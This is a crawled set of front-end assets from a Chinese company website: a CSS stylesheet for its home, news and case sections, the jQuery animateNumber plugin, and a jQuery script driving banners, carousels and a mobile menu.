	margin-right: 40px;
}
.home_dev_txt p {
	font-family: arial;
	font-weight: 600;
}
.home_dev_txt h5 {
	line-height: 22px;
	letter-spacing: 1px;
}
.home_dev_txt h4 {
	margin-top: 20px;
	line-height: 28px;
}
.dev1, .dev2 {
	/*width:140px;
	height:140px;*/
	padding: 35px 50px;
	margin-top: 15px;
}
.dev1 {
	background: #1171d1;
}
.dev2 {
	background: rgba(256, 256, 256, 0.1)
}
/*企业简介*/

/*企业新闻*/
.home_news {
	background: #f2f2f2;
	padding: 60px 0;
}
.news_cont_left, .news_cont_right {
	width: 49%;
}
.news_cont_left {
	float: left;
	margin-right: 1%;
	box-shadow: 2px 2px 15px #ddd;
}
.news_cont_right {
	float: right;
	margin-left: 1%; box-shadow: 2px 2px 15px #ddd;
}
.big_img { overflow: hidden; position: relative; }
.big_img img { -webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
.news_cont_left:hover .big_img img { -webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);
	-o-transform: scale(1.05);
	transform: scale(1.05); }
.news_cont_right:hover .big_img img { -webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);
	-o-transform: scale(1.05);
	transform: scale(1.05); }
.news_cont_left:hover .news_cont_text .more { background: #ffffff; color: #1171d1; border: 1px solid #1171d1; }
.news_cont_right:hover .news_cont_text .more { background: #ffffff; color: #1171d1; border: 1px solid #1171d1; }
.big_img_bg { position: absolute; top: 0; left: 0px; width: 100%; height: 100%; background: #000000;
	filter: alpha(opacity=0); -moz-opacity: 0; -khtml-opacity: 0; opacity: 0;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
.news_cont_left:hover .big_img_bg { filter: alpha(opacity=30); -moz-opacity: 0.3; -khtml-opacity: 0.3; opacity: 0.3; }
.news_cont_right:hover .big_img_bg { filter: alpha(opacity=30); -moz-opacity: 0.3; -khtml-opacity: 0.3; opacity: 0.3; }
.news_cont_left:hover .title { color: #1171d1; }
.news_cont_right:hover .title { color: #1171d1; }
.news_cont_img {
	position: relative;
}
.news_cont_text {
	padding: 20px;
	background: #fff;
}
.news_cont_text .title {
	line-height: 22px;
	font-size: 16px;
	margin-bottom: 10px;
	font-weight: 800;
	height: 30px;
	overflow: hidden;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
.news_cont_text p {
	color: #666;
	line-height: 22px;
	height: 44px;
	overflow: hidden;
}
.news_cont_text .more {
	padding: 0px 20px;
	font-size: 12px;
	background: #1171d1;
	display: inline-block;
	line-height: 36px;
	font-family: arial;
	color: #fff;
	border: 1px solid #1171d1;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
.news_tag {
	position: absolute;
	top: 0;
	right: 0;
	width: 60px;
	height: 60px;
	line-height: 22px;
	text-align: center;
	background: rgba(17, 113, 209, 0.8);
	color: white;
	letter-spacing: 2px; padding-top: 7px;
	padding-left: 10px;
	padding-right: 10px;
}
.dev2 p { padding-top: 10px; }
.dev1 p { padding-top: 10px; }
.dev3 p {
    padding-top: 10px;
}
.sec4_con h3 { padding-bottom: 0px; }
.sec4_con .more { padding-bottom: 100px;
	margin-top: 20px; }
/*企业新闻*/
.sec4_con:hover a {
	background: #1171d1;
	color: #fff;
	border: 1px solid #1171d1;
}
.sec4_con a { color: #fff;
	padding: 10px 20px;
	display: inline-block;
	font-size: 14px;
	min-width: 160px;
	text-align: center;
	font-weight: 500;
	text-transform: uppercase;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	border: 1px solid #ffffff; }
.home_txt h4 { font-size: 30px; }
.home_txt h5 { font-size: 18px; line-height: 25px; }
.dev1:hover img {
	-webkit-transition-timing-function: cubic-bezier(0.6, 4, 0.3, 0.8);
	transition-timing-function: cubic-bezier(0.6, 4, 0.3, 0.8);
	-webkit-animation: shake 0.5s;
	animation: shake 0.5s; }
.home_dev_txt h4 {
	margin-top: 20px;
	font-size: 30px;
	line-height: 34px;
}
.home_dev_txt h5 {
	line-height: 25px;
	letter-spacing: 1px;
	font-size: 18px;
}
.home_sec1_text .title { display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 1;
	overflow: hidden; }
.home_sec1_text .more { margin-top: 10px; }
.sec1_con { position: relative; }
.sec1_con_bg { position: absolute; top: 0;
	left: 0; width: 100%; height: 100%;
	background: #000000; opacity: 0.2;
	filter: alpha(opacity=20); -moz-opacity: 0.2; -khtml-opacity: 0.2;
}
.allTop, .home_sec1_con, .notice_con {
	position: relative;
	top: 60px;
	opacity: 0;
	-moz-opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
}
.allLeft { position: relative;
	left: 160px;
	opacity: 0;
	-moz-opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0; }
.allRight { position: relative;
	right: 160px;
	opacity: 0;
	-moz-opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0; }
.luham_left { width: 90px; float: left; line-height: 30px; }
.luham_left img { padding-right: 5px; }
.luham_right { width: calc(100% - 90px); float: left; }
.luham_right input { width: 100%; line-height: 30px; height: 30px; padding-left: 10px; margin-left: 0px; }
.luham { padding-top: 20px; }
.notice_con .tx { padding-bottom: 0px; }
.notice_con { }
.notice_con .text { height: auto; }
.cont_left { margin-left: 0px; }

.about_text{ display: table;}
.about_text1{display: table-cell;vertical-align: middle;}
.selec_zhi{ display: inline-block;}


.job_sec2_b {
	position: relative;
	display: inline-block;
	line-height:30px;
	padding: 0 10px;
	background: #ffffff;
	border: 1px solid #007fab;
	font-size: 14px;
	letter-spacing: 1px;
	color: #007fab;

	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
.select_box{ margin-top: 30px;}
.selec_zhi select{ height: 30px; line-height: 30px; border:1px solid #007fab;}
.job_sec2_b input {
	 position: absolute;
	 top: 0;
	 left: 0;
	 right: 0;
	 bottom: 0;
	 filter: alpha(opacity=0);
	 -moz-opacity: 0;
	 -khtml-opacity: 0;
	 opacity: 0;
 }
.people1{text-align: right;}
.people1 img{  width: 40px; }
.text .tx span { padding-left: 15px;}
@media (max-width: 1440px) and (min-width: 1024px) {
	.text .tx span { padding-left:0px; display: block;}
	.home_txt {
		position: absolute;
		top: 25px; left: 5%;
		width: 40%; }
	.home_txt h4 {
		font-size: 25px;
	}
	.miaoshu { height: 70px;
		overflow: hidden;     padding-right: 30px;}
	.culture .about_tx {
		width: 80%;
	}


}
	@media (max-width: 1439px) and (min-width: 1280px) {
		.culture .about_tx {
			width: 80%;margin: 0px auto;
		}
		.contact_box {
			width: 90%; margin: 0 auto;
		}

		.about_img { width: 55%; float: left;}
		.about_text{ width:45%; float: left;}

		.about_text {
			padding: 0 8%;
		}

		.home_txt img {
			width: 80px;
		}.home_txt h5 {
			 font-size: 16px;
			 line-height: 22px;
		 }.home_txt h4 {
			  font-size: 22px;
		  }
	}
	@media (max-width: 1279px) and (min-width: 1170px) {
		.notice_con .text {
			position: relative;
			padding: 15px;
		}
		.culture .about_tx {
			width: 80%;margin: 0px auto;
		}
		.contact_box {
			width: 90%; margin: 0 auto;
		}

		.about_img { width: 55%; float: left;}
		.about_text{ width:45%; float: left;}

		.about_text {
			padding: 0 5%;
		}.home_txt img {
			 width: 60px;
		 }
		.home_txt h4 {
			font-size: 20px;
		}
		.home_txt .more {
			margin-top: 20px;
		}

		.home_dev li {
			float: left;
			color: #fff;
			margin-left: 10%;
		}
		.dev1, .dev2 {
			padding: 30px 34px;
			margin-top: 20px;
		}
	}
	@media (max-width: 1169px) and (min-width: 1024px) {

		.notice_con .text {
			position: relative;
			padding: 10px;
		}
		.contact_box {
			width: 90%; margin: 0 auto;
		}
		.notice_con .title {
			font-size: 14px; }
		.contact .about_tx {
			width: 80%;
			margin: 0px auto;
		}
		.contact_box {
			width: 100%; margin: 0 auto;
		}


		.about_img { width: 55%; float: left;}
		.about_text{ width:45%; float: left;}

		.about_text {
			padding: 0 3%;
		}

		.about_tx {
			line-height: 24px;
			font-size: 16px;
		}
		.home_txt img {
			width:55px;
		}

		.home_txt h5 {
			font-size: 16px;
			line-height: 25px;
			margin-top: 0;
		}
		.home_txt h4 {
			font-size: 20px;
		}
		.home_txt .more {
			margin-top: 10px;
		}

		.home_txt {
			position: absolute;
			top: 10px;    left: 3%;
			width: 44%;}.home_dev li {
							float: left;
							color: #fff;
							margin-left: 10%;
						}
		.dev1, .dev2 {
			padding: 30px 30px;
			margin-top: 15px;
		}

		.banner_zi {
			width: 80%;
			position: absolute;
			top: 30%;
			left: 10%;
		}
		.banner_zi p {
			font-size: 38px;}.sec2_con_tit p {
								 font-size: 30px;    line-height: 30px;
							 }
		.sec2_con_tit { padding-bottom: 0px;}
	}

.frss{
        margin-top:75px;margin-bottom:60px
}
.fr .pages{text-align: center;margin-top: 50px;}

.fr .pages .num,.end,.first,.current{
    font-size:1px;
    border-radius: 2px;
    height:29px;
    line-height: 29px;
    color:#1171d1;
    background-color:#fff;
    text-align: center;
    width: 32px;
    display: inline-block;
    margin-right:10px;
    border: #1171d1 1px solid;
}
.fr .pages .next,.prev{
    font-size:1px;
    border-radius: 2px;
    height:29px;
    line-height: 29px;
    color:#1171d1;
    background-color:#fff;
    text-align: center;
    width: 4%;
    display: inline-block;
    margin-right:10px;
    border: #1171d1 1px solid;
}
.fr .pages .num:hover,.end:hover,.first:hover,.next:hover,.prev:hover,.current:hover{
    color: #fff !important;background: #004193 !important;border-color: #004193!important;
}
.fr .pages .current{
    color:#fff;
    background-color:#1171d1;
}
/*news_inner*/
.news_inner{padding: 60px;
background: #fff;}
.newsdot_text h4 {
	font-size: 20px;
	text-align: center;
}
.newsdot_text h5 {
	text-align: center;
	color: #666;
	border-bottom: 1px dotted #ccc;
	padding-bottom: 30px;
	margin-top: 20px;
	margin-bottom: 30px;
}
.newsdot_text p {
	line-height: 26px;
	color: #666;
	margin-bottom: 10px;
	text-indent: 2em;
}
.newsdot_text div{text-align: center;width:80%; margin:20px auto;}
.news_inner_con{margin: 0px auto; position: relative;width: 80%;}
.news_inner_con a {
	display: block;
	width: 130px;
	text-align: center;
	margin:0 auto;
	text-transform: uppercase;
    padding: 0px 20px;
    font-size: 12px;
    background: #1171d1;
    line-height: 36px;
    font-family: arial;
	color: #fff;
	border: 1px solid #1171d1;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
}
.news_inner_con a:hover{    color: #1171d1;border: 1px solid #1171d1;background: #fff;
   }
/*news_inner*/
/*case_inner*/
.pro_title{
	position: relative;
	text-align: center;
	padding-bottom:30px;
}
.pro_title h2{
	font-size:25px;
	line-height:40px;
	margin:10px 0;
	color:#333333;
}
.pro_title h4{
	font-size:20px;
	line-height:30px;
	margin: 0;
	text-transform: uppercase;
}
.home_mar{
	background: #fff;
}
.adv1_box1_left{
	width: 48%;
	float: left;
}
.adv1_box1_right{
	width: 50%;
	float: right;
}
.adv1_box1_left h2{
	font-size: 20px;
	color: #333;
	font-weight: bold;
	margin-top: 0;
}
.adv1_box1_left p{
	font-size: 14px;
	line-height: 25px;
	color: #333;
}
.adv1_box2{
	border-bottom: 1px solid #ccc;
}
.adv1_box2_left{
	width: 50%;
	float: left;
}
.adv1_box2_right{
	width: 48%;
	float: right;
}
.adv1_box2_right h2{
	font-size: 20px;
	color: #333;
	font-weight: bold;
}
.adv1_box2_right p{
	font-size: 14px;
	line-height: 25px;
	color: #333;
	margin-bottom: 0;
}
.adv1_box1 .about_title{
	width: 120px;
	margin: 0 auto 40px;
}
.adv1_box1_left2{
	margin-top: 30px;
}
.adv1_box1_left2 h2{
	text-align: right;
}
.adv1_box1_left2 p{
	text-align: right;
}

.adv2_pic1{
	margin-bottom: 30px;
}
.adv2_num{
	width: 10%;
	float: left;
}
.adv2_txt{
	width: 90%;
	float: left;
}
.adv2 .about_title{
	width: 120px;
	margin: 0 auto 40px;
}
.adv2_num span{
	display: inline-block;
	width: 30px;
	height: 30px;
	border: 1px solid #999;
	color: #333;
	border-radius: 50px;
	text-align: center;
	line-height: 30px;
	font-weight: bold;
}
.adv2_txt h3{
	font-size: 20px;
	font-weight: bold;
	margin-top: 0;
	color: #333;
}
.adv2_txt p{
	font-size: 14px;
	line-height: 25px;
	color: #333;
}
.adv2_text1{
	margin-bottom: 40px;
}
.adv2_line{
	padding-bottom: 40px;
	border-bottom: 1px solid #ccc;
}
.adv3 .about_title{
	width: 120px;
	margin: 0 auto 40px;
}
.adv3_right .adv2_text1{
	margin-bottom: 15px;
	border-bottom: 1px solid #eee;
}
.adv2_txt p span{
	color: #f8011e;
}
.adv3_left h2{
	color: #333;
	font-size: 20px;
	font-weight: bold;
}
.adv3_left p{
	color: #333;
	font-size: 14px;
}
.adv1_box1{}
.adv1_box1_left1{
	position: relative; top: 50%;
	-webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
	
}

.adv1_box2_right>div{
	
position: relative; top: 50%;
	-webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);	
}




.contact_btn{
	position: relative;
    display: inline-block;
    line-height: 30px;
    padding: 0 25px;
    background: #ffffff;
    font-size: 14px;
    letter-spacing: 1px;
	background: #1171d1;
    border: 1px solid #007fab;
	color: #fff;
	margin-top: 10px;
	float: right;
	 -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
	
}
.contact_btn:hover{
	color: #1171d1;
	 border: 1px solid #007fab;
	background: #fff;
	cursor: pointer;
}
.contact_btn input {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
	width:82px;
}

.case_btn a {
    display: block;
    width: 130px;
    text-align: center;
    margin: 0 auto;
    text-transform: uppercase;
    padding: 0px 20px;
    font-size: 12px;
    background: #1171d1;
    line-height: 36px;
    font-family: arial;
    color: #fff;
	margin-top: 20px;
    border: 1px solid #1171d1;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
}
.case_btn a:hover {
    color: #1171d1;
    border: 1px solid #1171d1;
    background: #fff;
}

.header_nav_up a {
    color: #1171d1;
    font-family: arial;
}
.sec2_con_tit div {
    font-family: 宋体;
    font-size: 30px;
    margin-bottom: 20px;
	padding: 20px 0;

}
@media(width:768px){
	.sec2_con_tit{
		 padding: 0px 20px!important;
	}
	.sec2_con_tit>div{
		padding-bottom: 20px!important;
	}
}
.sec4_con a {
     background: #1171d1;
    border: 1px solid #1171d1;
}
.sec4_con:hover a {
   background: rgba(17,113,209,0);
	border: 1px solid #ffffff;
}
.logo img{
	width:80%
}
.header_nav_down ul {
    margin-left: 20px;
}
.wifi1 {
    position: absolute;
    top: 2%;
    right: 18%;
    opacity: 0.6;
}
.wifi1 img{
	width: 60px;
}
.wifi2 {
      position: absolute;
    right: 30%;
    opacity: 0.6;
    bottom: 36%;
}
.wifi2 img{
	width: 40px;
}
.wifi3 {
     position: absolute;
    right: 44%;
    opacity: 0.6;
    bottom: 32%;
}
.wifi3 img{
	width: 40px;
}
.wifi4 {
	position: absolute;
    opacity: 0.6;
    bottom: 34%;
    left: 42%;

}
.wifi4 img{
	width: 40px;
}
.wifi5 {
 position: absolute;
    opacity: 0.6;
    bottom: 35%;
    left: 35%;
}
.wifi5 img{
	width: 40px;
}
.wifi6 {
     position: absolute;
    opacity: 0.6;
    bottom: 38%;
    left: 20%;
}
.wifi6 img{
	width: 40px;
}
.wifi7 {
     position: absolute;
    opacity: 0.6;
    bottom: 38%;
    left: 5%;
}
.wifi7 img{
	width: 40px;
}

.about_tx p{text-indent:2em;}

@media(max-width:1280px){
	.banner_zi h5{
		font-size:40px!important;
	}
	.banner_zi p{
		font-size:20px!important;
	}
}
@media (max-width: 1169px) and (min-width: 1024px){

	.banner_zi h5{
		font-size:36px!important;
	}
	.banner_zi p{
		font-size:18px!important;
	}
}
@media (max-width: 1023px) and (min-width: 996px){

	.banner_zi h5{
		font-size:32px!important;
	}
	.banner_zi p{
		font-size:16px!important;
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://hzzhonggang.net/Public/Home/js/jquery.animateNumber.min.js
body_size: 2050
content:
/*
 jQuery animateNumber plugin v0.0.10
 (c) 2013, Alexandr Borisov.
 https://github.com/aishek/jquery-animateNumber
 */
(function( d )
{
	var p = function( b )
	{
		return b.split( "" ).reverse().join( "" )
	}, l = {
		numberStep: function( b, a )
		{
			var e = Math.floor( b );
			d( a.elem ).text( e )
		}
	}, h = function( b )
	{
		var a = b.elem;
		a.nodeType && a.parentNode && (a = a._animateNumberSetter, a || (a = l.numberStep), a( b.now, b ))
	};
	d.Tween && d.Tween.propHooks ? d.Tween.propHooks.number = { set: h } : d.fx.step.number = h;
	d.animateNumber = {
		numberStepFactories: {
			append: function( b )
			{
				return function( a, e )
				{
					var k = Math.floor( a );
					d( e.elem ).prop( "number", a ).text( k + b )
				}
			}, separator: function( b, a )
			{
				b = b || " ";
				a =
					a || 3;
				return function( e, k )
				{
					var c = Math.floor( e ).toString(), s = d( k.elem );
					if( c.length > a )
					{
						for( var f = c, g = a, l = f.split( "" ).reverse(), c = [], m, q, n, r = 0, h = Math.ceil( f.length / g ); r < h; r++ )
						{
							m = "";
							for( n = 0; n < g; n++ )
							{
								q = r * g + n;
								if( q === f.length )break;
								m += l[ q ]
							}
							c.push( m )
						}
						f = c.length - 1;
						g = p( c[ f ] );
						c[ f ] = p( parseInt( g, 10 ).toString() );
						c = c.join( b );
						c = p( c )
					}
					s.prop( "number", e ).text( c )
				}
			}
		}
	};
	d.fn.animateNumber = function()
	{
		for( var b = arguments[ 0 ], a = d.extend( {}, l, b ), e = d( this ), k = [ a ], c = 1, h = arguments.length; c < h; c++ )k.push( arguments[ c ] );
		if( b.numberStep )
		{
			var f =
				this.each( function()
				{
					this._animateNumberSetter = b.numberStep
				} ), g = a.complete;
			a.complete = function()
			{
				f.each( function()
				{
					delete this._animateNumberSetter
				} );
				g && g.apply( this, arguments )
			}
		}
		return e.animate.apply( e, k )
	}
})( jQuery );


--- FILE ---
content_type: application/javascript
request_url: http://hzzhonggang.net/Public/Home/js/index.js
body_size: 6864
content:

$( document ).ready( function()
{

	$( '.banner' ).height( $( '.banner' ).width() * 750 / 1600 )


	$( window ).resize( function()
	{
		$( '.banner' ).height( $( '.banner' ).width() * 750 / 1600 )

	} )

	$(".banner1_tx span" ).delay(500).animate({"width":"100%"},1000)
} );

$( function()
{
	var n = 0;
	var s = $( '.banner_list>li' ).size();

	function banner1()
	{
		if( n > (s - 2) )
		{
			$( '.banner_list>li' ).stop( true ).fadeOut( 1000 );
			$( '.banner_list>li' ).eq( 0 ).stop( true ).fadeIn( 1000 );
			$( '.banner_num>li' ).removeClass( 'numon' );
			$( '.banner_num>li' ).eq( 0 ).addClass( 'numon' );
			n = 0;
		}
		else
		{
			$( '.banner_list>li' ).stop( true ).fadeOut( 1000 );
			$( '.banner_list>li' ).eq( n + 1 ).stop( true ).fadeIn( 1000 );
			$( '.banner_num>li' ).removeClass( 'numon' );
			$( '.banner_num>li' ).eq( n + 1 ).addClass( 'numon' );
			n++;
		}
	}

	function banner2()
	{
		if( n < 1 )
		{
			$( '.banner_list>li' ).stop( true ).fadeOut( 1000 );
			$( '.banner_list>li' ).eq( s - 1 ).stop( true ).fadeIn( 1000 );
			$( '.banner_num>li' ).removeClass( 'numon' );
			$( '.banner_num>li' ).eq( s - 1 ).addClass( 'numon' );
			n = s - 1;
		}
		else
		{
			$( '.banner_list>li' ).stop( true ).fadeOut( 1000 );
			$( '.banner_list>li' ).eq( n - 1 ).stop( true ).fadeIn( 1000 );
			$( '.banner_num>li' ).removeClass( 'numon' );
			$( '.banner_num>li' ).eq( n - 1 ).addClass( 'numon' );
			n--;
		}
	}

	$( '.banner_num>li' ).click( function()
	{
		n = $( this ).index() - 1;
		banner1();
	} )

	var timer;
	function player(){
	 timer=	setInterval( function()
		{
			banner1();
		}, 8000 )
	}
	player()

	$(".banner_num" ).hover(function(){
		clearInterval(timer)
	},function(){
		player()
	})



} )

/********二级导航********/
$( document ).ready( function()
{

	//$( '.erjinav_box' ).height( $( '.banner' ).height() + 12 )

	$( window ).resize( function()
	{
		//$( '.erjinav_box' ).height( $( '.banner' ).height() + 12 )
	} )

	$( '.ej' ).hover( function()
	{
		$( '.ej' ).removeClass( 'ej_on' );
		$( this ).addClass( 'ej_on' );
		var er = $( this ).attr( 'id' );

		$( '.erjinav_box' ).stop( true ).fadeIn( 0 );
		$( '.erjinav' ).stop( true ).animate( { height: "0" }, 200, 'easeInQuad', function()
		{
			$( '.erjinav' ).eq( er ).stop( true ).delay( 100 ).animate( { height: "100%" }, 600, 'easeInQuad' );
		} )

		/*$('.erjinav').stop(true).animate({height:"0%"},300,'easeInQuad');
		 $('.erjinav').eq(er).stop(true).animate({height:"100%"},600,'easeInQuad');*/

	}, function()
	{
	} )

	$( '.header' ).hover( function()
	{

	}, function()
	{
		$( '.erjinav' ).stop( true ).animate( { height: "0%" }, 400, 'easeInQuad', function()
		{
			$( '.erjinav_box' ).stop( true ).fadeOut( 0 );
		} );
		$( '.ej' ).removeClass( 'ej_on' );
	} )

} );

/********二级导航********/

/**********pro********/
$( document ).ready( function()
{

	$( '.pro_box>ul>li' ).width( $( '.pro_box' ).width() / 1.8 );
	var proW = $( '.pro_box>ul>li' ).width();
	var proS = $( '.pro_box>ul>li' ).size();
	$( '.pro_box>ul' ).width( proW * proS + 1000 );
	$( '.pro_box>ul' ).css( "left", -proW * 0.6 );

	$( '.pro_box>ul>li' ).eq( 1 ).find( '.pro_bg' ).fadeOut( 600 );

	$( window ).resize( function()
	{

	} )

	$( '.pro_next,.title1 span' ).click( function()
	{

		$( '.pro_box>ul' ).stop( true, true ).animate( { marginLeft: -proW }, 800, function()
		{
			$( '.pro_box>ul' ).find( 'li:first-child' ).appendTo( $( '.pro_box>ul' ) );
			$( '.pro_box>ul' ).css( { marginLeft: 0 } );
		} )
		$( '.pro_box>ul>li' ).find( '.pro_bg' ).fadeIn( 600 );
		$( '.pro_box>ul>li' ).eq( 2 ).find( '.pro_bg' ).fadeOut( 600 );
	} )
	$( '.pro_prev' ).click( function()
	{
		$( '.pro_box>ul' ).stop( true, true ).animate( { marginLeft: -proW }, 0, function()
		{
			$( '.pro_box>ul' ).find( 'li:last-child' ).prependTo( $( '.pro_box>ul' ) );
			$( '.pro_box>ul' ).stop( true, true ).animate( { marginLeft: 0 }, 800 );
			$( '.pro_box>ul>li' ).find( '.pro_bg' ).fadeIn( 600 );
			$( '.pro_box>ul>li' ).eq( 1 ).find( '.pro_bg' ).fadeOut( 600 );
		} )
	} )
} )

//**********pro********//

//**********case********//

$( document ).ready( function()
{

	$( '.main_case_img' ).height( $( '.main_case_zi' ).height() );

	$( window ).resize( function()
	{
		$( '.main_case_img' ).height( $( '.main_case_zi' ).height() );
	} )

	$( '.main_case_zi>ul>li' ).hover( function()
	{
		var ca = $( this ).index();

		$( '.main_case_zi>ul>li' ).removeClass( 'case_on' );
		$( this ).addClass( 'case_on' );
		$( '.main_case_imgs' ).stop( true, true ).fadeOut( 600 );
		$( '.main_case_imgs' ).eq( ca ).stop( true, true ).fadeIn( 600 );

	}, function()
	{
	} )

} );


/***************手机导航***************/

/***手机导航 ***/
$(document).ready(function(){
	//menu菜单
	$(".menuTitle i").click(function(){
		$(".menuBody ul").css({"display":"none"});
		$(".menuBody .ul1").css({"display":"block"});
		if($(".menuTitle span").text()=="0519-85068877"){
			$("html").stop(true).animate({"left":"0"});
			$(".menuBox").animate({"left":"-300px"})
			$("html").css({"overflow":"auto","position":"relative"});
			show=0;
		}else{
			$(".menuTitle span").text("0519-68889126");
		}
	})

	var show=0;
	$(".top-left").click(function(){
		$('.menuBox_close').stop(true).fadeIn();
		if(show==0){
			$("html").stop(true).animate({"left":"0"});
			$(".menuBox").animate({"left":"0"})
			$("html").css({"overflow":"hidden","position":"fixed"});
			show=1;
			return;
		}else if(show==1){
			$("html").stop(true).animate({"left":"0"});
			$(".menuBox").animate({"left":"-300px"})
			$("html").css({"overflow":"auto","position":"relative"});
			show=0;
			return;
		}
	})

	$('.menuBox_close').click(function(){
		$('.menuBox_close').stop(true).fadeOut();
		$("html").stop(true).animate({"left":"0"});
		$(".menuBox").animate({"left":"-300px"})
		$("html").css({"overflow":"auto","position":"relative"});
		show=0;
	})

	var length1=$(".menuBody .ul1 li").length;
	var menuTitleText;
	for(i=0;i<length1;i++){
		(function(){
			var ind=i;
			$(".menuBody .ul1 li").eq(i).click(function(){

				if($(this).find("ul").hasClass("marked")){
					$(this).find("ul").removeClass("marked").slideUp();
					return;
				}
				$(".menuBody").find(".marked").removeClass("marked").slideUp();
				$(this).find("ul").addClass("marked").slideDown();

				//menuTitleText=$(this).text();
				//				$(this).parent().css({"display":"none"});
				//				$(".menuBody .ul2_"+ind).css({"display":"block"})
				//$(".menuTitle span").text(menuTitleText);
			})
		})()
	}

})
